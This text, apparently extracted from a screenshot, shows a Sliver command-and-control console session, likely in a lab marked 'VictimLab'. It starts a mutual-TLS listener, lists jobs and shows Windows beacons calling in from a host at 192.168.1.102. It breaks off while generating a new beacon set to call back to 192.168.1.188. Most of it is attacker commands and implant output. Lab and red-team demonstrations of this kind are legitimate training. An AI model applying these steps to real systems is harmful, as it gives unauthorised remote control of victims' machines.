 grant@sliver: ~
settings Manage client settings
stage-listener Start a stager listener
tasks Beacon task management
update Check for updates
use Switch the active session or beacon
version Display version information
websites Host static content (used with HTTP C2)
wg Start a WireGuard listener
Multiplayer:
============
operators Manage operators
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon abdce926 NAVAL_CAFE - 192.168.1.102:64334 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:05:08 UTC
sliver > job
error: unknown command, try 'help'
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
1 mtls tcp 8888
[*] Beacon f66f9863 NAVAL_CAFE - 192.168.1.102:64358 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:06:03 UTC
sliver > generate beacon --mtls 192.168.1.188 --os windows -arch